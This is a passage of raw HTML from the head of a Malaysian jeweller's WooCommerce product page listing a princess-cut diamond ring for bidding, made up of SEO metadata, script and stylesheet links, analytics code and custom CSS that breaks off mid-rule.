

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/
body_size: 14860
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_739 html_visible_cart av-no-preview html_text_menu_active ">
<head>
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-7b3b0e3f.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-a43c4291.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-8fb808ea.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/themes/enfold/js/html5shiv.js" as="script" />
<link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1" as="script" />
<link rel="preload" href="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-8ecf1e16.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-6a2812d3.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-65150756.min.js" as="script" />
<link rel="preload" href="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-footer-f3291906.min.js" as="script" />
<link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1" as="script" />
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Princess Cut Diamond Lady Ring - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price</title>
	<link rel="canonical" href="https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Princess Cut Diamond Lady Ring - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price" />
	<meta property="og:description" content="Bidding Price starts RM 666   Market Price RM 5500   Product Serial Number 104   Product Name                   Princess Cut Diamond Lady Ring   Gold content and purity 20carat / 835   Weight in (gm)    1.96   Manufacturer Date           1989   Additional Information Refurbished Condition  Ring Size 11, Center 0.15carat VS Quality G Color  Side 2pc Belgium Diamond 0.08x2pcs VS Quality G Color   Bidding Expired date &nbsp;    &nbsp;" />
	<meta property="og:url" content="https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/" />
	<meta property="og:site_name" content="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price" />
	<meta property="article:modified_time" content="2018-03-05T03:53:30+00:00" />
	<meta property="og:image" content="https://razak.com.my/wp-content/uploads/2018/03/104.png" />
	<meta property="og:image:width" content="454" />
	<meta property="og:image:height" content="318" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/","url":"https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/","name":"Princess Cut Diamond Lady Ring - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price","isPartOf":{"@id":"https://razak.com.my/#website"},"primaryImageOfPage":{"@id":"https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/#primaryimage"},"image":{"@id":"https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/#primaryimage"},"thumbnailUrl":"https://razak.com.my/wp-content/uploads/2018/03/104.png","datePublished":"2018-03-05T03:35:22+00:00","dateModified":"2018-03-05T03:53:30+00:00","breadcrumb":{"@id":"https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/#primaryimage","url":"https://razak.com.my/wp-content/uploads/2018/03/104.png","contentUrl":"https://razak.com.my/wp-content/uploads/2018/03/104.png","width":454,"height":318},{"@type":"BreadcrumbList","@id":"https://razak.com.my/shop/bidding/princess-cut-diamond-lady-ring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://razak.com.my/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://razak.com.my/shop/"},{"@type":"ListItem","position":3,"name":"Princess Cut Diamond Lady Ring"}]},{"@type":"WebSite","@id":"https://razak.com.my/#website","url":"https://razak.com.my/","name":"Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price","description":"Buy at Highest Price Guarantee","publisher":{"@id":"https://razak.com.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://razak.com.my/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://razak.com.my/#organization","name":"Razak Jewellery","url":"https://razak.com.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://razak.com.my/#/schema/logo/image/","url":"https://razak.com.my/wp-content/uploads/2017/11/logo.png","contentUrl":"https://razak.com.my/wp-content/uploads/2017/11/logo.png","width":493,"height":156,"caption":"Razak Jewellery"},"image":{"@id":"https://razak.com.my/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; Feed" href="https://razak.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; Comments Feed" href="https://razak.com.my/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Oswald%7CLato:300,400,700' type='text/css' media='all'/> 
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-2cd3444c.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-ae770e96.min.css' type='text/css' media='print' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-ad9c15c5.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-7b3b0e3f.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/razak.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-a43c4291.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://razak.com.my/wp-content/cache/wpo-minify/1768233179/assets/wpo-minify-header-8fb808ea.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://razak.com.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://razak.com.my/wp-json/wp/v2/product/739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://razak.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://razak.com.my/?p=739' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://razak.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazak.com.my%2Fshop%2Fbidding%2Fprincess-cut-diamond-lady-ring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://razak.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazak.com.my%2Fshop%2Fbidding%2Fprincess-cut-diamond-lady-ring%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="ti-site-data" content="[base64]" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price RSS2 Feed" href="https://razak.com.my/feed/" />
<link rel="pingback" href="https://razak.com.my/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:66px; line-height: 66px; }
 .html_top_nav_header .av-logo-container{ height:66px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:66px; } 
</style>
<!--[if lt IE 9]><script src="https://razak.com.my/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" type="image/x-icon">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179692760-1');
</script>
<script type="text/javascript" src="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" id="razak-gold-script-js"></script><link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico-36x36.jpg" sizes="32x32" />
<link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" />
		<style type="text/css" id="wp-custom-css">
			

.whatsapp-button {
    display: inline-flex;
    align-items: center;
    background-color: #25D366; /* WhatsApp green */
    color: white;
    padding: 10px 20px;
    border-radius: 30px;
    text-decoration: none;
    font-size: 16px;
    transition: background-color 0.3s ease;
}

.whatsapp-button:hover {
    background-color: #128C7E; /* WhatsApp dark green */
}

.whatsapp-button i {
    margin-right: 8px; /* Space between icon and text */
}


main_color a {
    color: #bbbbbb !important;
}

.main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {
    color: #595959!important;
}

.container {
 
 padding: 0px 0px;}

@media only screen and (max-width: 767px)
.responsive #top #wrap_all .container {
    width: 100%;
	max-width: 100%;}

body .container_wrap .avia-builder-el-first {
    margin-top: 0px;
    margin-bottom: 50px;
}
#scroll-top-link.avia_pop_class {
    opacity: 0.7;
    visibility: hidden;
}

.avia-image-container-inner, .avia_image, .av-image-caption-overlay {
    border-radius: 3px;
    display: block;
    position: relative;
    max-width: 120%;
    margin-left: -20px;
}

#c1 {
    text-align: center;
    display: block;
    margin: 0px auto;
    background-color: #f7f7f7!important;
    padding: 1px;
    border: none;
}

.pricing-table>li {
    list-style-type: none;
    list-style-position: outside;
	padding: 27px 12px;}

.goldprice{
	margin-top: -70px;
}

.main_color tr:nth-child(odd), .main_color .pricing-table>li:nth-child(odd), .main_color .pricing-extra {
    background: #ffdf00;
}

.main_color tr:nth-child(even), .main_color .avia-data-table .avia-heading-row .avia-desc-col, .main_color .avia-data-table .avia-highlight-col, .main_color .pricing-table>li:nth-child(even), body .main_color .pricing-table.avia-desc-col li, #top .main_color .avia-data-table.avia_pricing_minimal th {
    background-color: #fff8bb;
    color: #aaaaaa;
}


.main_color, .main_color div, .main_color header, .main_color main, .main_color aside, .main_color footer, .main_color article, .main_color nav, .main_color section, .main_color span, .main_color applet, .main_color object, .main_color iframe, .main_color h1, .main_color h2, .main_color h3, .main_color h4, .main_color h5, .main_color h6, .main_color p, .main_color blockquote, .main_color pre, .main_color a, .main_color abbr, .main_color acronym, .main_color address, .main_color big, .main_color cite, .main_color code, .main_color del, .main_color dfn, .main_color em, .main_color img, .main_color ins, .main_color kbd, .main_color q, .main_color s, .main_color samp, .main_color small, .main_color strike, .main_color strong, .main_color sub, .main_color sup, .main_color tt, .main_color var, .main_color b, .main_color u, .main_color i, .main_color center, .main_color dl, .main_color dt, .main_color dd, .main_color ol, .main_color ul, .main_color li, .main_color fieldset, .main_color form, .main_color label, .main_color legend, .main_color table, .main_color caption, .main_color tbody, .main_color tfoot, .main_color thead, .main_color tr, .main_color th, .main_color td, .main_color article, .main_color aside, .main_color canvas, .main_color details, .main_color embed, .main_color figure, .main_color fieldset, .main_color figcaption, .main_color footer, .main_color header, .main_color hgroup, .main_color menu, .main_color nav, .main_color output, .main_color ruby, .main_color section, .main_color summary, .main_color time, .main_color mark, .main_color audio, .main_color video, #top .main_color .pullquote_boxed, .responsive #top .main_color .avia-testimonial, .responsive #top.avia-blank #main .main_color.container_wrap:first-child, #top .main_color.fullsize .template-blog .post_delimiter, .main_color .related_posts.av-related-style-full a {
    border-color: #e1e1e1;
	  
}
hr hr-custom hr-center hr-icon-yes avia-builder-el-3 el_after_av_heading el_before_av_one_third {
	background-color: black;}

.main_color .heading-color, .main_color a.iconbox_icon:hover, .main_color h1, .main_color h2, .main_color h3, .main_color h4, .main_color h5, .main_color h6, .main_color .sidebar .current_page_item>a, .main_color .sidebar .current-menu-item>a, .main_color .pagination .current, .main_color .pagination a:hover, .main_color strong.avia-testimonial-name, .main_color .heading, .main_color .toggle_content strong, .main_color .toggle_content strong a, .main_color .tab_content strong, .main_color .tab_content strong a, .main_color .asc_count, .main_color .avia-testimonial-content strong, .main_color div .news-headline, #top .main_color .av-related-style-full .av-related-title, .main_color .av-default-style .av-countdown-cell-inner .av-countdown-time, .main_color .wp-playlist-item-meta.wp-playlist-item-title, #top .main_color .av-no-image-slider h2 a, .main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap {
    color: #808080;
}


.main_color a, .main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {
    color: #313131;
}


.discount-label {
    position: relative;
    top: 10px;
    left: 10px;
    background: red;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 5px 10px;
    border-radius: 12px;
    z-index: 10;
}
.product-box {
    position: relative; /* important to position label */
}


.product-box {
    position: relative;
    overflow: hidden;
}

.discount-label {
    position: absolute;
    top: -10px;       /* overlap top */
    left: 10px;       /* adjust placement */
    width: 220px;      /* adjust badge size */
    height: auto;
    z-index: 20;
   /*  animation: blink 2s infinite; 👈 blinking effect */
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
}

.extra{
	 position: absolute;
    top: -10px;  
/* overlap top */
    left: 0px;       /* adjust placement */
	 animation: blink 3s infinite;
	 width: 100px;
	height: auto;
	 z-index: 10;
	
}

.avia-image-container.avia-align-center .avia-image-container-inner {
    margin: 0 auto;
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: -50px;
}
.yellow-gold-table {
    position: relative; /* ensure ::before positions correctly */
    overflow: hidden;   /* prevent rotated watermark from spilling out */
}

/* Watermark Overlay ON TOP of yellow background but BEHIND text */
.yellow-gold-table::before {
